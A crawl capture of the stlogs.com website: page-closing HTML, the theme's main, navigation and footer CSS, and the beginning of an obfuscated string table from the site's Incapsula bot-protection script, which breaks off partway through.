<link href="https://app.vouch.sg/widget3/css/app.css" rel="stylesheet"/>
<script src="https://app.vouch.sg/widget3/js/app.js"></script>
-->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1572784933" async></script></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.stlogs.com/wp-content/themes/stlogs/css/style.css
body_size: 4953
content:
/* main */
* {
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
	-webkit-tap-highlight-color: transparent;
}

h1,h2,h3,h4,h5{
	color:#221F1C;
}

a {
	transition: all 0.25s linear 0s;
	text-decoration:none !important;
	color:#008762;
}

a:hover, a:focus, a:active, a:focus:hover{
	color:#007571;
}


a[disabled] { 
	pointer-events: none; 
}

body {
	background-color: #fff;	
	font-weight:500;
	word-wrap: break-word;
	text-overflow: ellipsis;
    font-family: 'Raleway', sans-serif;
	text-align:center;
}

p {
	font-weight:500;
	color:#4A545D;
	margin-top:auto;
}

img {
	max-width: 100%;
	height: auto;	
}

.card p{
	font-size:14px;
}

.card h5{
	font-size:20px;
}

.full-img{
	width:100%;	
}

.greybg{
	background-color:#F4F4F4;	
}

.banner{
	background-position:left;
    background-size: cover;
	height:500px;
	margin-top:-2px;
}

.sub-banner{
	height:400px;
}


.banner-container{
	background-color:#000;
}

.banner-text{
	width:auto;
}

.banner-text h1{
	font-weight:700;
}

.banner-text h1, .banner-text p{
	color:#fff;
     text-shadow: 2px 2px 4px #000000;
}

.content, .col-content{
	margin-top:-2px;
}

.content .card, .col-content .card{
	padding-top:20px;
	padding-left:10px;
	padding-right:10px;
	margin-bottom:20px;
}

.btn-green{
	background-color:#008762;
	color:#fff;
	border-radius:0;
	padding-left:30px;
	padding-right:30px;
}

.btn-green:hover{
	background-color:#00473D;
	color:#fff;
}


@media (min-width: 768px) {
	.banner-text{
		width:40%;
	}
}


/* HOME */
.home h3{
	font-weight:700;
}

.home a img{
	border:4px solid transparent;
	transition: border 0.25s linear 0s;
}

.home a img:hover{
	border:4px solid #007571;
}

/* CONTENT */
.content{
	max-width:900px;
	display:block;
	margin-left:auto;
	margin-right:auto;
	font-size:14px;
	line-height: 2em;
	color:#4A545D;
}


.col-content{
	font-size:14px;
	line-height: 2em;
	color:#4A545D;
	text-align: justify;
}

.col-content img, .content img{
	margin-bottom: 20px
}

.col-content hr, .content hr{
	margin-top:30px;
	margin-bottom:30px;
}

.col-content h1, .content h1{
	font-size: 30px;
	font-weight:700;
}

.col-content h3, .content h3{
	margin-top:20px;
	font-size: 20px;
	font-weight:700;
}

.col-content h4, .content h4{
	padding-top:20px;
	font-size: 18px;
	font-weight:700;
}

.collapse_content div {
    display: block;
    visibility: visible;
}

.collapse_content h3 {
    background-color: #008762;
	background-repeat:no-repeat;
	background-position:left;
	/*background-size: contain;*/
	background-size: 38px;
    background-image: url("../img/toggleOn.png");
    color: #FFFFFF;
    cursor: pointer;
    font-size: 16px;
	font-family: "Lato", Helvetica Neue, Helvetica, Arial, sans-serif;
    font-weight: 700;
    padding: 10px 40px;
   -webkit-transition:background-color 0.25s linear;   
   -moz-transition:background-color 0.25s linear;  
   -o-transition:background-color 0.25s linear;  
   transition:background-color 0.25s linear;  
}
.collapse_content h3:hover {
    background-color: #007571;
}
.collapse_content h3.active {
    background-image: url("../img/toggleOff.png");
}
.collapse_content > div {
    display: none;
    /*padding-bottom: 20px;*/
    padding-left: 20px;
    padding-right: 20px;
}

.related{
	background-color:#F4F4F4;	
	transition: background-color 0.25s linear 0s;
	min-height:auto;
}

@media (min-width: 768px) {
	.related{
		min-height:230px;
	}
}

@media (min-width: 1024px) {
	.related{
		min-height:240px;
	}
}


.related:hover{
	background-color:#bdc3c7;
}

.related p{
	font-size:14px;
}

.related h5{
	font-weight:700;
}

@media (min-width: 768px) {
	.media{
		min-height:100px;
	}
}

@media (min-width: 1024px) {
	.media{
		min-height:120px;
	}
}


/* SUBPAGE */
.breadcrumb{
	margin-top:0px;
	border-radius:0;
	background-color:transparent;
	border-top:1px solid #ecf0f1;
	border-bottom:1px solid #ecf0f1;
	font-size:12px;
	font-weight:700;
}

.sidebar{
	font-weight:700;	
}

.sidebar a h5:hover, .sidebar a h6:hover, .sidebar .active{
	color:#008762;
}

.sidebar h5{
	color:#221F1C;
	font-weight:700;	
}

.sidebar h6{
	color:#4A545D;
	font-weight:500;	
	font-size:14px;
}

.subpage h1{
	font-weight:700;	
}

/* MINOR ADJUSTMENTS */
.body-17 .card{
	min-height:auto;
}
@media (min-width: 768px) {
	.body-17 .card{
		min-height:180px;
	}
}
@media (min-width: 1024px) {
	.body-17 .card{
		min-height:160px;
	}
}

.mediabox{
	line-height:2em;
}

.mediabox a h6{
	color:#008762;
}

.mediabox a h6:hover, .mediabox a h6:focus, .mediabox a h6:active, .mediabox a h6:focus:hover{
	color:#007571;
}

.body-678 .content img{
	max-width:150px;
}

.sitemap a{
	color: #222;
	line-height:1.8em;
	border-bottom: 1px solid transparent;
}

.sitemap a:hover{
	color: #000;
	border-bottom: 1px solid #F3901D;
} figcaption{margin-top:-15px !important;text-align:center;}





--- FILE ---
content_type: text/css
request_url: https://www.stlogs.com/wp-content/themes/stlogs/css/nav.css
body_size: 2225
content:
#nav-barlogo{
	height:auto;
	width:200px;
	position:absolute;
}

.nav-row1{
	font-size:12px;
	border-bottom:1px solid #ecf0f1;
}

.nav-row1 li{
	display:inline-block;
}

.nav-row1 a{
	color:#2A2C28; 
	border-bottom: 3px solid transparent;
}

.nav-row1 a:hover{
	border-bottom: 3px solid #F3901D;
}


.nav-row2{
	font-size:16px;	
	font-weight:700;
	border-bottom: 3px solid transparent;
}

.nav-row2 .nav-ul{
	width:100%;
}

.nav-row2 a{
	color:#4A545D;
}

.nav-row2 .dropdown-link:hover, .nav-row2 .dropdown-link:focus{
	border-bottom: 3px solid #F3901D;
}

@media (min-width: 992px) {
	#nav-barlogo{
		width:250px;
	}
	
	.nav-row2{
		font-size:18px;	
	}
}


/* DROPDOWN MENU */
.nav {
	margin-bottom: 0;
}

.dropdown {
	position: static;
}

.dropdown-menu {
	padding-top:60px;
	padding-bottom:60px;
	width: 100%; 
	text-align: center;
	background-color:#007A68;
	color:#fff;
	top:-2px !important;
}

.dropdown-menu h4{
	color:#fff;
	font-weight:700;
}

.dropdown-menu p{
	color:#fff;
	font-weight:500;
	font-size:14px;
}

.dropdown-menu .dropdown-menu-item{
	color:#fff !important;
	border-bottom:1px solid rgba(0,0,0,0.1); 
	display:block;
}

.dropdown-menu  .dropdown-menu-readmore{
	color:#fff !important;
	display:inline-block !important;
	border-bottom: 1px solid transparent;
}

.dropdown-menu a:hover{
	color:#fff;
	border-bottom: 1px solid #F3901D;
	background-color: transparent;
}

.dropdown-menu>li {
	display: inline-block;
}



@media (min-width: 768px) {
}

/* MOBILE */
.navbar-light .navbar-toggler{
	border:none !important;
	position:absolute;
	right:0;
	top:10px;
}

.nav-mobile .navbar-nav{
	background-color:#007A68;
}

.nav-mobile .nav-link{
	font-size:18px;
	font-weight:700;
	background-color:#007A68;
	border-bottom:1px solid rgba(0,0,0,0.1); 
}

.navbar-light .navbar-nav .nav-link, .navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover{
	color:#fff;
}

.nav-mobile .dropdown-menu{
	border:none;
	border-radius:0;
	background-color:#fff;
}

.nav-mobile .dropdown-item{
	font-size:16px;
	font-weight:500;
	color:#4A545D;
	border-bottom:1px solid rgba(0,0,0,0.1); 
}

.nav-mobile .dropdown-item:hover{
	color:#4A545D;
	background-color:#ecf0f1;
	border-bottom:1px solid rgba(0,0,0,0.1); 
}

  a:hover, a:active, a:focus{outline:none !important;}


--- FILE ---
content_type: text/css
request_url: https://www.stlogs.com/wp-content/themes/stlogs/css/footer.css
body_size: 574
content:
.footer{
	background-color:#221F1C;
	color:rgba(255,255,255,0.5);
	font-size:12px;
}

.footer hr{
	background-color: rgba(255,255,255,0.2);
}

.footer h6{
	color: #fff;
}

.footer img{
	max-width:300px;
}

.footer img{
	max-width:300px;
}

.footer .tolllinks a{
	font-size: 14px;
	color: rgba(255,255,255,0.5);
	border-bottom: 1px solid transparent;
}

.footer .tolllinks a:hover{
	border-bottom: 1px solid #F3901D;
}

.footer .arrowup{
	padding:10px 20px;
	color:#fff;
	font-weight: 300;
	background-color:#007571;
	display:inline-block;
	margin-top:5px;
	font-size:20px;
}

.footer .arrowup:hover{
	color:#007571;
	background-color:#fff;
}


.footer .social a{
	padding-bottom: 10px;
	font-size:35px;
	color:#fff;
}

.footer .social a:hover{
	border-bottom: 1px solid #F3901D;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.stlogs.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1572784933
body_size: 18960
content:
var _0x7b92=['\x77\x36\x64\x30\x77\x6f\x49\x56\x77\x6f\x35\x37\x77\x70\x77\x3d','\x77\x71\x4a\x4f\x77\x72\x62\x43\x72\x38\x4b\x66\x4f\x63\x4f\x65\x4b\x44\x73\x3d','\x77\x6f\x6e\x43\x6a\x31\x6b\x37\x62\x51\x3d\x3d','\x58\x38\x4f\x7a\x41\x73\x4b\x47\x4e\x56\x6e\x44\x6c\x4d\x4b\x54\x4b\x77\x3d\x3d','\x56\x73\x4f\x79\x77\x6f\x46\x66\x56\x38\x4f\x37\x50\x46\x6e\x43\x6c\x4d\x4f\x4c\x59\x45\x6f\x74\x55\x54\x58\x43\x73\x63\x4b\x44\x50\x4d\x4f\x77\x77\x34\x33\x43\x72\x51\x3d\x3d','\x77\x36\x52\x6f\x77\x70\x73\x62\x77\x70\x4d\x3d','\x4c\x6e\x73\x4d\x77\x71\x46\x2b','\x77\x35\x46\x73\x50\x41\x3d\x3d','\x77\x6f\x56\x45\x53\x4d\x4b\x45\x65\x58\x46\x51','\x77\x71\x4a\x6c\x77\x70\x33\x43\x68\x6d\x38\x46\x45\x52\x67\x3d','\x77\x36\x58\x44\x6d\x4d\x4b\x4e','\x59\x7a\x77\x63\x43\x73\x4f\x30\x77\x35\x72\x44\x6c\x51\x3d\x3d','\x63\x45\x54\x43\x67\x58\x38\x3d','\x77\x34\x52\x66\x77\x37\x73\x3d','\x77\x34\x54\x44\x76\x31\x5a\x72\x77\x70\x30\x4a\x48\x67\x3d\x3d','\x65\x45\x2f\x44\x75\x63\x4f\x4f\x42\x4d\x4b\x36\x48\x73\x4b\x59\x52\x77\x3d\x3d','\x50\x73\x4f\x74\x56\x41\x64\x4e\x5a\x41\x3d\x3d','\x61\x78\x74\x49','\x77\x34\x58\x44\x6a\x6d\x50\x43\x71\x44\x42\x36\x54\x38\x4b\x73\x77\x71\x68\x30\x57\x4d\x4f\x53\x77\x72\x54\x43\x72\x63\x4b\x38\x77\x35\x35\x32\x49\x52\x7a\x44\x69\x68\x6f\x6c\x62\x78\x4e\x55\x56\x38\x4b\x37\x62\x44\x46\x57\x77\x70\x52\x4f\x56\x57\x41\x3d','\x43\x53\x77\x39\x64\x73\x4f\x6c\x77\x36\x50\x44\x6e\x52\x52\x61\x77\x71\x48\x43\x71\x63\x4f\x67','\x53\x48\x6a\x43\x6a\x6b\x54\x44\x6c\x63\x4b\x71\x4a\x67\x3d\x3d','\x77\x34\x31\x6d\x49\x6b\x4c\x43\x73\x73\x4f\x77','\x43\x33\x46\x55','\x44\x53\x62\x43\x76\x38\x4f\x4a\x77\x72\x4d\x6c\x77\x6f\x31\x4c\x66\x78\x39\x43\x77\x34\x35\x74\x43\x44\x33\x44\x73\x6c\x6f\x33\x77\x37\x77\x5a\x4d\x45\x55\x44\x77\x35\x78\x75\x77\x6f\x6c\x47\x66\x30\x72\x43\x71\x73\x4b\x38\x77\x35\x6e\x44\x75\x4d\x4b\x6c\x77\x36\x56\x51','\x77\x37\x74\x76\x77\x36\x30\x3d','\x66\x4d\x4b\x6b\x57\x58\x72\x44\x75\x4d\x4f\x33','\x44\x4d\x4b\x70\x77\x36\x54\x43\x73\x79\x5a\x61','\x77\x72\x45\x47\x77\x36\x51\x3d','\x77\x35\x42\x68\x77\x72\x59\x3d','\x77\x36\x64\x30\x77\x6f\x49\x56\x77\x6f\x35\x37\x77\x72\x41\x53\x5a\x48\x31\x6e','\x59\x4d\x4b\x74\x51\x6e\x72\x44\x70\x63\x4f\x78\x77\x36\x73\x3d','\x54\x58\x50\x43\x68\x45\x62\x44\x6d\x63\x4b\x4e','\x59\x73\x4f\x64\x77\x70\x73\x3d','\x77\x36\x42\x73\x46\x77\x3d\x3d','\x59\x55\x54\x44\x73\x38\x4f\x4d\x46\x73\x4b\x37','\x4a\x4d\x4f\x32\x54\x67\x3d\x3d','\x52\x6e\x62\x43\x76\x42\x51\x48\x55\x43\x6a\x43\x67\x4d\x4b\x7a\x42\x38\x4b\x37\x77\x36\x48\x44\x69\x52\x4c\x43\x6e\x63\x4b\x42\x77\x34\x64\x76\x45\x48\x64\x46','\x77\x70\x6c\x4e\x55\x38\x4b\x45\x5a\x48\x63\x3d','\x43\x41\x50\x43\x6a\x41\x3d\x3d','\x77\x70\x44\x44\x68\x45\x55\x49\x77\x71\x7a\x43\x6e\x73\x4b\x6c\x44\x4d\x4f\x4e\x56\x58\x33\x43\x76\x41\x37\x43\x71\x63\x4f\x52\x77\x72\x31\x6b\x77\x37\x50\x44\x6b\x4d\x4f\x4f\x48\x68\x77\x6e\x77\x70\x6a\x44\x68\x73\x4b\x4f','\x4d\x57\x34\x4f\x77\x71\x39\x2b\x77\x72\x63\x3d','\x64\x78\x34\x38','\x4d\x31\x4c\x44\x6d\x38\x4f\x35\x77\x34\x4d\x2b\x64\x48\x48\x43\x71\x6e\x68\x39','\x77\x34\x76\x43\x6d\x4d\x4f\x37\x42\x56\x44\x43\x6d\x4d\x4f\x56\x77\x36\x55\x3d','\x62\x52\x77\x6f','\x47\x53\x2f\x43\x76\x4d\x4f\x48\x77\x72\x6b\x75\x77\x6f\x5a\x58\x64\x77\x34\x3d','\x77\x6f\x42\x62\x57\x4d\x4b\x52\x55\x58\x68\x47\x41\x31\x73\x3d','\x45\x79\x5a\x75\x5a\x77\x3d\x3d','\x43\x53\x72\x44\x71\x38\x4f\x54\x77\x37\x34\x4a','\x65\x38\x4f\x47\x49\x4d\x4b\x4f','\x4b\x6e\x42\x4f\x57\x52\x2f\x44\x6a\x67\x3d\x3d','\x77\x70\x6b\x4e\x77\x36\x39\x6c\x77\x34\x4a\x6d\x4e\x41\x3d\x3d','\x62\x46\x54\x43\x6e\x48\x42\x34\x77\x37\x55\x3d','\x77\x36\x64\x78\x77\x37\x38\x3d','\x77\x36\x76\x43\x73\x78\x4d\x3d','\x63\x73\x4f\x4c\x43\x51\x3d\x3d','\x77\x34\x48\x43\x69\x4d\x4f\x37\x41\x56\x44\x43\x6d\x51\x3d\x3d','\x4d\x4d\x4b\x56\x77\x37\x73\x3d','\x77\x34\x68\x6c\x77\x36\x55\x3d','\x77\x35\x6e\x44\x6a\x4d\x4b\x4f','\x57\x69\x42\x38\x66\x63\x4f\x7a\x77\x37\x6a\x44\x6a\x46\x70\x4c\x77\x72\x37\x43\x70\x38\x4f\x69\x77\x36\x33\x43\x75\x6e\x50\x43\x6b\x41\x3d\x3d','\x77\x37\x48\x44\x6e\x4d\x4b\x52\x77\x34\x4c\x43\x75\x38\x4b\x64\x47\x68\x4d\x3d','\x77\x34\x56\x2b\x4a\x67\x3d\x3d','\x77\x35\x58\x44\x71\x73\x4f\x59\x77\x71\x6b\x3d','\x42\x73\x4f\x35\x51\x44\x7a\x44\x75\x43\x64\x30\x54\x57\x59\x3d','\x77\x6f\x52\x70\x77\x71\x50\x43\x6c\x55\x44\x44\x76\x51\x3d\x3d','\x77\x37\x6c\x35\x77\x6f\x45\x62\x77\x6f\x42\x30\x77\x70\x73\x59\x62\x69\x63\x73\x4d\x78\x35\x4f\x77\x37\x50\x44\x76\x67\x3d\x3d','\x77\x71\x66\x43\x73\x47\x67\x51\x77\x71\x4d\x3d','\x63\x77\x39\x6e\x49\x6e\x67\x50','\x42\x4d\x4f\x75\x49\x4d\x4b\x6c\x4e\x58\x6a\x43\x74\x4d\x4b\x67\x64\x6b\x62\x43\x6e\x44\x74\x4c\x77\x6f\x66\x44\x6b\x69\x41\x41','\x63\x77\x74\x6c\x4d\x33\x49\x3d','\x77\x37\x42\x43\x77\x37\x66\x43\x6e\x63\x4f\x4b\x4b\x4d\x4b\x4c','\x77\x70\x54\x43\x6e\x6b\x4d\x37\x66\x6b\x78\x64\x77\x37\x4d\x65\x77\x35\x66\x44\x69\x73\x4f\x43\x45\x63\x4b\x77\x42\x51\x66\x43\x74\x48\x6b\x56\x43\x73\x4b\x70\x77\x70\x42\x51\x77\x70\x56\x4e\x58\x38\x4b\x4c','\x77\x70\x62\x44\x69\x56\x77\x61\x77\x71\x41\x3d','\x66\x73\x4f\x53\x77\x72\x38\x3d','\x4d\x31\x4c\x44\x6d\x38\x4f\x35\x77\x34\x4d\x2b\x57\x41\x3d\x3d','\x4c\x56\x2f\x44\x6d\x4d\x4f\x33\x77\x34\x30\x78\x58\x33\x76\x43\x6f\x43\x49\x77\x55\x73\x4f\x38\x4d\x73\x4f\x7a\x64\x42\x4e\x42','\x52\x73\x4f\x36\x77\x6f\x46\x50\x58\x41\x3d\x3d','\x63\x54\x45\x6c\x58\x63\x4b\x6e\x4f\x63\x4b\x4c\x52\x67\x3d\x3d','\x77\x70\x4d\x4a\x77\x36\x70\x6e\x77\x35\x46\x6f\x4d\x45\x7a\x44\x75\x79\x37\x43\x73\x38\x4b\x59\x4a\x73\x4f\x51\x62\x4d\x4f\x2b\x77\x71\x48\x43\x69\x47\x49\x3d','\x77\x35\x76\x43\x72\x73\x4b\x31\x65\x63\x4f\x70','\x77\x37\x4c\x44\x6c\x38\x4b\x42\x77\x35\x42\x2f\x77\x6f\x6c\x4b\x77\x35\x2f\x43\x71\x51\x3d\x3d','\x77\x35\x35\x4b\x77\x35\x34\x41\x77\x36\x50\x43\x6d\x4d\x4f\x46\x44\x77\x3d\x3d','\x4c\x57\x63\x56\x77\x71\x39\x6a\x77\x72\x48\x44\x70\x57\x6a\x43\x75\x63\x4f\x65\x77\x36\x30\x63\x65\x57\x44\x44\x69\x43\x6f\x7a','\x64\x33\x6e\x43\x76\x52\x6f\x59\x57\x79\x2f\x43\x71\x73\x4b\x70\x47\x63\x4f\x6a\x77\x36\x7a\x44\x6b\x67\x3d\x3d','\x77\x36\x44\x44\x69\x73\x4b\x4b\x77\x34\x64\x35\x77\x70\x4d\x3d','\x64\x31\x54\x43\x6b\x48\x78\x6c\x77\x36\x6e\x44\x6d\x38\x4b\x61\x44\x67\x3d\x3d','\x61\x46\x6e\x44\x74\x4d\x4f\x59\x46\x73\x4b\x67','\x77\x37\x4c\x43\x6e\x63\x4f\x39\x42\x30\x72\x43\x68\x63\x4f\x56\x77\x36\x59\x3d','\x49\x38\x4b\x75\x77\x36\x72\x43\x72\x73\x4f\x46\x77\x6f\x6b\x3d','\x77\x34\x37\x43\x72\x73\x4b\x31\x59\x4d\x4f\x63\x77\x37\x7a\x43\x6a\x55\x30\x54\x48\x46\x6f\x3d','\x56\x63\x4f\x6a\x77\x6f\x52\x4a\x54\x63\x4f\x70','\x4d\x63\x4f\x67\x53\x41\x39\x55\x61\x51\x3d\x3d','\x77\x35\x44\x44\x6d\x6e\x2f\x43\x76\x43\x31\x6e','\x77\x35\x64\x48\x77\x35\x45\x51\x77\x36\x44\x43\x6a\x77\x3d\x3d','\x77\x70\x42\x51\x56\x4d\x4b\x51\x5a\x47\x77\x3d','\x77\x34\x35\x7a\x4b\x56\x66\x43\x70\x77\x3d\x3d','\x77\x34\x58\x44\x6e\x73\x4b\x78','\x44\x38\x4f\x33\x50\x38\x4b\x2f\x4a\x6d\x6f\x3d','\x77\x6f\x34\x4a\x77\x37\x70\x76\x77\x34\x52\x67','\x77\x71\x46\x30\x77\x70\x6a\x43\x6b\x48\x55\x58','\x4d\x38\x4f\x2f\x58\x78\x4e\x57\x59\x56\x33\x43\x75\x38\x4b\x6f','\x52\x6d\x2f\x43\x72\x78\x55\x48\x55\x44\x50\x43\x67\x4d\x4b\x39\x47\x73\x4f\x6c\x77\x36\x6f\x3d','\x4a\x73\x4f\x6b\x77\x72\x45\x74\x77\x72\x72\x44\x6c\x51\x3d\x3d','\x77\x6f\x37\x43\x6a\x6d\x6f\x4d\x77\x71\x45\x75\x5a\x44\x50\x44\x70\x58\x68\x73','\x47\x44\x50\x44\x6f\x4d\x4f\x4d\x77\x36\x38\x4f','\x45\x41\x62\x43\x6d\x73\x4b\x39\x4e\x46\x73\x31\x77\x34\x37\x43\x6f\x48\x72\x44\x73\x4d\x4b\x6d\x77\x37\x49\x3d','\x77\x70\x4d\x59\x77\x70\x6c\x59\x77\x72\x72\x44\x67\x30\x58\x43\x69\x31\x77\x46\x44\x73\x4b\x53\x45\x73\x4f\x44\x5a\x38\x4f\x78\x56\x69\x4d\x33\x41\x4d\x4b\x34\x52\x73\x4f\x6e','\x47\x44\x4c\x43\x6f\x38\x4f\x64\x77\x71\x34\x34','\x66\x6b\x58\x43\x6a\x30\x33\x44\x69\x4d\x4b\x4c\x4b\x53\x37\x44\x6d\x31\x46\x69\x53\x38\x4f\x65\x77\x34\x66\x43\x68\x73\x4b\x63\x5a\x58\x37\x43\x76\x4d\x4b\x34\x77\x72\x5a\x73','\x77\x72\x54\x43\x71\x57\x30\x57\x77\x72\x49\x31','\x77\x35\x76\x44\x71\x73\x4f\x53\x77\x72\x49\x4a\x57\x7a\x66\x44\x6f\x4d\x4b\x68\x4a\x73\x4b\x48\x59\x7a\x6b\x41\x77\x36\x54\x44\x6f\x73\x4b\x6c\x66\x4d\x4f\x4a\x41\x73\x4f\x6f\x77\x36\x42\x48\x62\x42\x37\x43\x71\x38\x4b\x70\x77\x36\x58\x44\x6a\x45\x45\x3d','\x55\x32\x4c\x43\x6f\x41\x41\x61\x54\x51\x3d\x3d','\x77\x36\x72\x44\x76\x57\x48\x43\x71\x6a\x74\x77\x59\x73\x4b\x67\x77\x71\x5a\x6c\x46\x38\x4f\x39\x77\x71\x76\x43\x75\x38\x4b\x70\x77\x35\x35\x6f\x4a\x68\x6a\x44\x68\x53\x6b\x3d','\x77\x35\x44\x44\x76\x45\x42\x35\x77\x70\x6b\x43\x41\x77\x72\x44\x68\x4d\x4b\x57\x77\x34\x4a\x73\x56\x55\x56\x35\x45\x63\x4f\x57\x77\x72\x7a\x43\x73\x41\x6f\x2b\x63\x63\x4b\x4a\x77\x72\x6f\x79\x4c\x6e\x6c\x30\x77\x72\x6a\x43\x67\x6a\x68\x4a\x77\x72\x59\x31\x4d\x68\x63\x4c','\x77\x37\x4a\x67\x77\x70\x34\x42\x77\x70\x4e\x6d','\x4c\x6a\x45\x63\x44\x4d\x4f\x54\x77\x37\x54\x44\x67\x45\x44\x44\x72\x73\x4f\x73\x77\x36\x52\x7a\x49\x44\x42\x61\x77\x72\x49\x4d\x77\x6f\x51\x41\x77\x34\x4e\x31\x77\x34\x49\x57\x77\x72\x6e\x43\x74\x63\x4f\x31\x41\x43\x4d\x3d','\x77\x37\x58\x44\x67\x4d\x4b\x4d\x77\x35\x64\x6f\x77\x70\x4e\x50\x77\x70\x54\x43\x72\x55\x7a\x44\x6d\x43\x4c\x44\x71\x4d\x4b\x74\x54\x51\x3d\x3d','\x5a\x43\x55\x74\x57\x73\x4b\x31\x4a\x51\x3d\x3d','\x77\x36\x5a\x57\x77\x37\x67\x6b\x65\x30\x2f\x44\x6b\x51\x3d\x3d','\x77\x6f\x66\x44\x68\x46\x38\x4e\x77\x71\x54\x43\x6e\x4d\x4f\x55\x47\x38\x4f\x51\x55\x44\x58\x43\x74\x68\x33\x43\x6f\x67\x3d\x3d','\x4e\x38\x4f\x77\x55\x78\x4e\x4e\x66\x77\x3d\x3d','\x46\x53\x5a\x73\x5a\x73\x4f\x30\x77\x36\x58\x44\x6e\x51\x3d\x3d','\x77\x70\x33\x43\x6b\x31\x6f\x77\x65\x45\x45\x48\x77\x36\x77\x65\x77\x70\x62\x44\x6d\x63\x4f\x4c\x46\x38\x4b\x6b','\x49\x6d\x64\x46\x51\x77\x66\x44\x6d\x41\x3d\x3d','\x77\x34\x4a\x59\x44\x73\x4f\x68\x77\x6f\x39\x6c\x59\x41\x3d\x3d','\x4d\x43\x5a\x2f\x55\x73\x4f\x75\x77\x36\x54\x44\x6e\x52\x64\x4d\x77\x71\x54\x43\x76\x77\x3d\x3d','\x77\x35\x4e\x6d\x50\x56\x44\x43\x72\x38\x4f\x71\x77\x37\x6f\x74\x54\x47\x66\x44\x69\x67\x63\x77','\x41\x6a\x74\x30\x59\x4d\x4f\x70\x77\x36\x51\x3d','\x77\x72\x62\x43\x73\x32\x4d\x3d','\x77\x6f\x66\x44\x68\x46\x38\x4e\x77\x71\x54\x43\x6e\x4d\x4b\x75\x41\x63\x4f\x63\x55\x6e\x33\x44\x6f\x67\x6a\x43\x71\x38\x4f\x51\x77\x72\x42\x78\x77\x72\x38\x3d','\x4b\x32\x6f\x4d\x77\x72\x31\x76','\x65\x46\x50\x43\x6d\x77\x3d\x3d','\x77\x34\x6a\x44\x72\x4d\x4f\x66\x77\x71\x4d\x4c\x53\x58\x66\x44\x6f\x4d\x4f\x67\x4b\x73\x4b\x73\x5a\x6a\x55\x4d\x77\x36\x66\x43\x75\x4d\x4f\x6c','\x77\x36\x66\x44\x74\x4d\x4b\x6f\x77\x37\x58\x43\x76\x73\x4b\x4f\x53\x47\x49\x3d','\x77\x35\x76\x44\x67\x32\x44\x43\x70\x6a\x35\x31\x5a\x4d\x4b\x6d\x77\x71\x49\x75\x42\x73\x4f\x53\x77\x71\x33\x43\x6d\x38\x4b\x33\x77\x35\x5a\x72\x49\x51\x3d\x3d','\x4a\x63\x4b\x6d\x77\x37\x62\x43\x6e\x73\x4f\x64\x77\x70\x74\x71\x57\x51\x3d\x3d','\x4d\x32\x6f\x57\x77\x71\x46\x74\x77\x72\x37\x44\x6a\x6d\x4c\x43\x73\x38\x4b\x45\x77\x36\x63\x42\x62\x6e\x6e\x44\x6b\x67\x3d\x3d','\x42\x38\x4f\x72\x56\x53\x58\x44\x71\x67\x3d\x3d','\x77\x35\x48\x44\x70\x4d\x4f\x48\x77\x71\x34\x44\x58\x79\x33\x44\x75\x38\x4f\x39\x56\x38\x4b\x37\x65\x7a\x49\x4d\x77\x36\x58\x44\x73\x38\x4b\x34\x59\x38\x4f\x44\x48\x67\x3d\x3d','\x62\x4d\x4f\x4d\x50\x63\x4b\x55\x41\x58\x4a\x54\x77\x34\x38\x43\x57\x77\x3d\x3d','\x5a\x44\x4d\x4f\x42\x73\x4f\x72\x77\x37\x54\x44\x68\x30\x76\x44\x74\x73\x4b\x6b\x77\x36\x52\x7a\x50\x53\x4a\x62\x77\x72\x77\x62\x77\x6f\x64\x56\x77\x6f\x67\x78\x77\x35\x74\x39','\x77\x37\x50\x44\x6b\x73\x4b\x75\x77\x34\x50\x43\x72\x41\x3d\x3d','\x52\x73\x4f\x38\x43\x4d\x4b\x45\x4a\x6c\x48\x44\x6e\x63\x4b\x54','\x66\x38\x4f\x35\x77\x6f\x64\x66\x57\x73\x4f\x75\x66\x31\x66\x44\x6b\x63\x4f\x62\x59\x45\x49\x76\x56\x6a\x2f\x43\x73\x4d\x4b\x4b\x49\x73\x4b\x33\x77\x6f\x62\x43\x70\x57\x48\x43\x6d\x38\x4f\x2b\x77\x70\x48\x43\x76\x67\x3d\x3d','\x5a\x73\x4b\x67\x57\x32\x6a\x44\x71\x51\x3d\x3d','\x62\x79\x67\x70\x53\x38\x4b\x6b\x4a\x4d\x4b\x34','\x59\x54\x63\x42\x48\x41\x3d\x3d','\x77\x35\x48\x44\x73\x4d\x4f\x63\x77\x71\x55\x42\x54\x42\x67\x3d','\x77\x6f\x41\x65\x77\x70\x70\x39\x77\x71\x44\x44\x67\x41\x54\x43\x69\x55\x67\x46\x41\x73\x4b\x50\x4b\x38\x4f\x70\x62\x4d\x4f\x72\x53\x6d\x78\x6c\x58\x41\x3d\x3d','\x43\x79\x76\x43\x70\x73\x4f\x62\x77\x72\x38\x3d','\x77\x36\x78\x4f\x42\x41\x3d\x3d','\x77\x36\x72\x44\x68\x38\x4b\x58\x77\x35\x46\x2f\x77\x72\x64\x56\x77\x35\x37\x43\x72\x30\x45\x3d','\x77\x70\x74\x4e\x53\x4d\x4b\x7a\x54\x7a\x49\x53\x50\x63\x4f\x4f\x48\x31\x74\x65\x77\x36\x55\x4d\x64\x73\x4b\x32\x77\x6f\x7a\x43\x68\x73\x4f\x34\x66\x4d\x4f\x2f','\x77\x35\x68\x48\x77\x35\x4d\x42\x77\x36\x41\x3d','\x77\x35\x70\x56\x77\x72\x38\x3d','\x77\x37\x7a\x44\x72\x73\x4b\x50\x77\x36\x54\x43\x76\x73\x4b\x76\x51\x32\x7a\x44\x70\x78\x77\x7a','\x77\x34\x6a\x44\x72\x4d\x4f\x66\x77\x71\x4d\x4c\x53\x58\x66\x44\x67\x38\x4f\x71\x47\x38\x4b\x66\x57\x41\x34\x48\x77\x36\x37\x44\x74\x4d\x4b\x70\x65\x4d\x4f\x46\x48\x73\x4f\x51\x77\x35\x42\x4c\x63\x41\x50\x43\x76\x73\x4b\x6c\x77\x34\x34\x3d','\x42\x63\x4b\x30\x77\x36\x50\x43\x70\x79\x5a\x42','\x58\x54\x63\x61\x4b\x4d\x4f\x41\x77\x34\x66\x44\x6c\x6b\x72\x44\x6f\x4d\x4f\x76\x77\x37\x70\x37\x50\x53\x4a\x74\x77\x72\x49\x53\x77\x70\x59\x4e\x77\x34\x31\x69','\x77\x6f